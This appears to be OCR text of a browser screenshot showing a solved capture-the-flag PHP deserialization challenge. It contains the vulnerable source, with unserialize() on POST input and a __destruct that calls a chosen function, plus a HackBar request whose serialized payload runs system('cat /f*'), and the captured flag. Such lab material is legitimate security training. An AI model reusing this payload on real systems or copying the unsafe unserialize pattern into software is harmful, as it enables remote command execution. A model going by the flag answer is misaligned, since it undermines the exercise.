 [SWPUCTF 2022 新生赛]1z_un
node5.anna.nssctf.cn:27734
不安全
node5.anna.nssctf.cn:27734
2
哔哩哔哩 (゜-゜)つ...
Google
mywebsite
我的博客 | w1nt4r....
题单
学习
学校网站
网课
CTF工具
动漫
靶标
所有书签
NSSCTF{943c6300-969a-4972-b9e5-bca0ffb94bfb} <?php
class lyh{
public $url = 'NSSCTF.com';
public $lt;
public $lly;
function __destruct()
{
$a = $this->lt;
$a($this->lly);
}
}
unserialize($_POST['nss']);
highlight_file(__FILE__);
?>
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://node5.anna.nssctf.cn:27734/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
nss=O%3A3%3A%22lyh%22%3A3%3A%7Bs%3A3%3A%22url%22%3Bs%3A10%3A%2
2NSSCTF.com%22%3Bs%3A2%3A%22lt%22%3Bs%3A6%3A%22system%22%3Bs%3
A3%3A%22lly%22%3Bs%3A7%3A%22cat+%2Ff%2A%22%3B%7D
Name Value
DNT 1
Name Value
Upgrade-Insecure-Requ... 1